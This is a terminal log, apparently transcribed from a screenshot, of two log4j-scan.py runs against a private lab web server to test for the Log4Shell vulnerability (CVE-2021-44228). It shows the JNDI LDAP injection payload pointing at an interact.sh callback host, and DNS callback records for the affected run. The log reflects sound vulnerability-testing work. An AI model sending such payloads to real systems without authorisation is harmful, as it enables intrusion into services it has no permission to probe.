 ┌──(kali㉿kali)-[~/log4j-scanner/log4-scanner]
└─$ ./log4j-scan.py -u http://192.168.56.200:8080
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://192.168.56.200:8080
[•] URL: http://192.168.56.200:8080 | PAYLOAD: ${jndi:ldap://192.168.56.200.m54k289c6r9p44w0jfxn40ivw2v3d034i.interact.sh/2mb40kp}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[!!!] Targets Affected
{"timestamp": "2022-01-02T23:37:30.340536207Z", "host": "192.168.56.200.m54k289c6r9p44w0jfxn40ivw2v3d034i.m54k289c6r9p44w0jfxn40ivw2v3d034i.interact.sh", "remote_address": "81.47.231.73"}
{"timestamp": "2022-01-02T23:37:30.385998207Z", "host": "192.168.56.200.m54k289c6r9p44w0jfxn40ivw2v3d034i.m54k289c6r9p44w0jfxn40ivw2v3d034i.interact.sh", "remote_address": "80.58.184.143"}
┌──(kali㉿kali)-[~/log4j-scanner/log4-scanner]
└─$ ./log4j-scan.py -u http://192.168.56.200:8080
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://192.168.56.200:8080
[•] URL: http://192.168.56.200:8080 | PAYLOAD: ${jndi:ldap://192.168.56.200.263p456uw799420k954×47337r696q48o.interact.sh/qqek48u}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[•] Targets do not seem to be vulnerable.
┌──(kali㉿kali)-[~/log4j-scanner/log4-scanner]
└─$